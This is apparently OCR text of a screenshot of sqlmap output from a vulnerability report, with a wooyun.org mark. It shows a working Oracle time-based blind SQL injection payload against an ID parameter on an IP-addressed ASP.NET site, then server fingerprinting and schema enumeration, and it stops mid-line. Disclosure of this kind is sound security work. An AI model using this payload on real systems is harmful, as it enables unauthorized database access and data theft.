 [15:03:19] [INFO] resuming back-end DBMS 'oracle'
[15:03:19] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://210.46.127.249:8080/ScarchList.aspx'. Do yo
u want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ID=525250 AND 9309=DBMS_PIPE.RECEIVE_MESSAGE(CHR(120)||CHR(112)||CH
R(89)||CHR(111),5)
---
[15:03:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[15:03:21] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:03:21] [INFO] fetching database (schema) names
[15:03:21] [INFO] fetching number of databases
[15:03:21] [INFO] resumed: 24
[15:03:21] [INFO] resumed: ITXSZT
[15:03:21] [INFO] resumed: DBTNMP
[15:03:21] [INFO] resumed: DMSYS
[15:03:21] [INFO] resumed: EXFSYa
[15:03:21] [INFO] resuming partial value: GDLIS
[15:03:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:03:32] [WARNING] it is very important not to stress the network adapter duri
www.wooyun.org